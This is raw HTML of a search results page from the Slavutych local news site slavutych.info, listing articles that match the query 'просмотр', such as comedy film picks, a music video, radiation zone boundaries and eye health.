        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://slavutych.info" class="header__logo">
                <img src="/img/icons/logo-sl.svg" alt="Новости Славутича на slavutych.info" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/novosti_slavuticha_i_regiona.html" class="menu__link">Новини Славутича</a></li>
                                                                                                <li class="menu__item "><a href="/news/panorama.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://slavutych.info/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://slavutych.info/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LcsuDcpAAAAAEeCrmXrLBsb_Q-ja6yNV0n_HhBe"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    
        <!-- begin page-search -->
        <main id="page-search">
            <div class="container-xl">


                <div class="friks-row">
                    <div class="row">
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            
                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            
                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            
                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-lg-12 col-12">
                        <div class="page-seach__header">
                            <h1 class="page-search__title">Пошук по сайту: <span id="search-key">просмотр</span></h1>
                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-lg-12 col-12">
                        <form class="form__search search-result__form" action="/search" method="get">
                            <div class="container">
                                <div class="row">
                                    <div class="col-xl-10 col-lg-10 col-md-8 col-sm-7 col-12">
                                        <div class="input__wrap">
                                            <input type="text" name="search" class="form__search-text" value="просмотр">
                                        </div>
                                    </div>
                                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-5 col-12">
                                        <button type="submit" class="form__search-button">Шукати</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                                    <div class="row">
                        <div class="col-12">
                            <div class="sort-line">
                                <div class="sort-line__name">Усього знайдено:</div>
                                                                                                        
                                    <a class="sort-line__link" href="/search?search=просмотр&amp;tag=articles"
                                        >у новинах (377)</a>
                                                            </div>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col-12">
                            <div class="search-result">
                                                                                                        <h2 class="search-result__title">Новини
                                        (знайдено 377 результатів)</h2>
                                    <div class="search-result__list js-insert-articles">
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://slavutych.info/news/panorama/13798-20-smeshnyh-komedii-dlja-prijatnogo-prosmotra.html"><img src="/image/news_small/2020/11/18_070000_news2_18_070000_big_kino.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">18 Листопада 2020</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2578</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">18 Листопада 2020</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2578</div>
                </div>
            </div>
            <a href="https://slavutych.info/news/panorama/13798-20-smeshnyh-komedii-dlja-prijatnogo-prosmotra.html" class="search-result__link"
            >20 смешных комедий для приятного <span>просмотр</span>а</a>
            <p> количество зомби подразумевает, что вам необходимо будет иметь при себе минимум мозгов. Ну и к тому, что кто-то может после <span>просмотр</span>а сказать &mdash; что за ерунда? Фильм входит в ТОП-20 фильмов по версии Квентина Тарантино.

11.</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://slavutych.info/news/panorama/14563-klassnye-francuzskie-kinokomedii-dlja-voskresnogo-prosmotra.html"><img src="/image/news_small/2021/02/21_050000_news2_kino.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">21 Лютого 2021</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1839</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">21 Лютого 2021</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1839</div>
                </div>
            </div>
            <a href="https://slavutych.info/news/panorama/14563-klassnye-francuzskie-kinokomedii-dlja-voskresnogo-prosmotra.html" class="search-result__link"
            >Классные французские кинокомедии для воскресного <span>просмотр</span>а</a>
            <p>Воскресный день надо провести спокойно в благоприятной обстановке. Хорошо в этом помогают кинокомедии. Представляем как раз такую добрую киноподборку, многие шедевры из нее останутся в памяти надолго.  1. Через Париж La travers&#233;e de Paris</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://slavutych.info/news/novosti_slavuticha_i_regiona/11989-arhitektura-slavuticha-osmotr-vertolyotnoi-ploshadki.html"><img src="/image/news_small/2020/03/19_020025_news2_19_020025_big_vplochadka.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">19 Березня 2020</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1318</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">19 Березня 2020</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1318</div>
                </div>
            </div>
            <a href="https://slavutych.info/news/novosti_slavuticha_i_regiona/11989-arhitektura-slavuticha-osmotr-vertolyotnoi-ploshadki.html" class="search-result__link"
            >Архитектура Славутича - Осмотр вертолётной площадки</a>
            <p>Недавно на выходных осмотрели с Виктор Гриза (Viktor Griza) нашу вертолётную площадку. Это всё в контексте возможностей и ресурсов для развития туризма или чего-то другого, что позволит начать новую эпоху города без станционной пуповины.  Кто-то,</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://slavutych.info/news/panorama/3745-yeksponat_klip_gruppy_leningrad_bet_rekordy_po_prosmotram.html"><img src="/image/news_small/2016/01/27_084751_news2_27_084751_big_eksponat.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">27 Січня 2016</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2431</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">27 Січня 2016</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2431</div>
                </div>
            </div>
            <a href="https://slavutych.info/news/panorama/3745-yeksponat_klip_gruppy_leningrad_bet_rekordy_po_prosmotram.html" class="search-result__link"
            >«Экспонат»: клип группы «Ленинград» бьет рекорды по <span>просмотр</span>ам</a>
            <p> лаком &mdash; &laquo;на Лабутенах&raquo; стал основным мотивом хита, который за одну неделю набрал больше 9 миллионов <span>просмотр</span>ов!

Сергей Шнуров, лидер группы Ленинград презентовал новое видео на странице в Instagram:</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://slavutych.info/news/novosti_slavuticha_i_regiona/674-deputaty_ne_zhelayut_zapreshhat_peresmotr_granic_zon_radioaktivnogo_zagryazneniya.html"><img src="/image/news_small/2014/06/17_082318_news2_17_082318_big_maratorisait.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">17 Червня 2014</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2120</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">17 Червня 2014</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2120</div>
                </div>
            </div>
            <a href="https://slavutych.info/news/novosti_slavuticha_i_regiona/674-deputaty_ne_zhelayut_zapreshhat_peresmotr_granic_zon_radioaktivnogo_zagryazneniya.html" class="search-result__link"
            >Депутаты не желают запрещать пересмотр границ зон радиоактивного загрязнения</a>
            <p>Комитет ВР по вопросам экологической политики, природопользования и ликвидации последствий Чернобыльской катастрофы рекомендует отклонить законопроект № 3595, которым предлагается ввести мораторий на пересмотр границ зон радиоактивного загрязнения</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://slavutych.info/news/panorama/13607-zdorove-glaz-pochemu-vazhen-regulyarnyy-oftalmologicheskiy-osmotr.html"><img src="/image/news_small/2020/10/21_022435_news2_21_022435_big_ochki.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">21 Жовтня 2020</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1159</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">21 Жовтня 2020</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1159</div>
                </div>
            </div>
            <a href="https://slavutych.info/news/panorama/13607-zdorove-glaz-pochemu-vazhen-regulyarnyy-oftalmologicheskiy-osmotr.html" class="search-result__link"
            >Здоровье глаз: почему важен регулярный офтальмологический осмотр</a>
            <p>Офтальмологи — это профессиональные врачи и хирурги, которые специализируются на проблемах со здоровьем глаз. Они диагностируют и лечат глазные болезни, а также выявляют системные заболевания, имеющие смежную симптоматику.Офтальмологи &mdash;</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://slavutych.info/news/panorama/12633-deti-i-televizor-5-osnovnyh-pravil-vzaimodeistvija.html"><img src="/image/news_small/2020/06/16_100021_news2_16_100021_big_tv.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">16 Червня 2020</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1261</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">16 Червня 2020</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1261</div>
                </div>
            </div>
            <a href="https://slavutych.info/news/panorama/12633-deti-i-televizor-5-osnovnyh-pravil-vzaimodeistvija.html" class="search-result__link"
            >ДЕТИ И ТЕЛЕВИЗОР: 5 ОСНОВНЫХ ПРАВИЛ ВЗАИМОДЕЙСТВИЯ</a>
            <p> зрительной системы, и телевизор оказывает значительное влияние на этот процесс. Принято считать, что оптимальное время <span>просмотр</span>а видео для старших дошкольников составляет порядка часа, и уж во всяком случае недопустимо позволять</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://slavutych.info/news/panorama/10894-9-priemov-dlja-uzkih-komnat-kotorye-sozdadut-oshushenie-prostora.html"><img src="/image/news_small/2019/10/02_063530_news2_02_063530_big_komnata.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">2 Жовтня 2019</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">3170</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">2 Жовтня 2019</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">3170</div>
                </div>
            </div>
            <a href="https://slavutych.info/news/panorama/10894-9-priemov-dlja-uzkih-komnat-kotorye-sozdadut-oshushenie-prostora.html" class="search-result__link"
            >9 приемов для узких комнат, которые создадут ощущение простора</a>
            <p>Вытянутые комнаты – далеко не мечта домовладельцев: их трудно сделать комфортными, уютными и красивыми. Но все-таки грамотный подход позволит превратить узкое помещение в отличную комнату! Не ставьте мебель вдоль стен – вы создадите эффект плацкартного</p>
        </div>
    </div>
</div>
                                                                            </div>
                                        
                                            <a href="#"  data-size="8" data-offset="0" data-index="articles"
                                               class="city-news__more ml-0 mt-5 mb-5 js-more-search" onclick="return false;"
                                            >Показати ще
                                                <div class="city-news__more-arrow">
                                                    <svg width="16" height="14" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z"></path>
                                                    </svg>
                                                </div>
                                            </a>
                                                                                                    </div>
                        </div>
                    </div>
                
                <div class="friks-row">
                    <div class="row">
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            
                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            
                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            
                        </div>
                    </div>
                </div>
            </div>
        </main>
        <!-- end page-search -->


    


    

<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="211" height="20" viewBox="0 0 211 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M162.491 18.7558H166.918V6.75639L162.491 6.87508V18.7558Z" fill="#07bab6"/>
